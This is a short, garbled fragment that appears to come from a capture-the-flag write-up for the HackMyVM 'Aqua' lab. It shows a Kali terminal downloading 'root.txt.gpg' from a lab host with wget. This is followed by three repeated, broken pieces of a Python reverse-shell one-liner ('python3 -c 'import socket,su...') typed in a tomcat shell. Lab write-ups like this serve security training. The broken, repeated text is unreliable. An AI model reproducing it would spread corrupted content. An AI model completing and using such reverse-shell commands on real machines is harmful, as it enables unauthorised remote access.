 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Aqua]
└─$ wget http://10.0.0.117:8000/root.txt.gpg
--2022-03-28 14:49:55--  http://10.0.0.117:8000/root.txt.gpg
Connecting to 10.0.0.117:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 168 [application/octet-stream]
Saving to: ‘root.txt.gpg’
root.txt.gpg                  100%[========================================
2022-03-28 14:49:55 (7.54 MB/s) - ‘root.txt.gpg’ saved [168/168]
i"]);'
(tomcat:/
) $ python3 -
c 'import socket,su
i"]);'
(tomcat:/
) $ python3 -
c 'import socket,su
i"]);'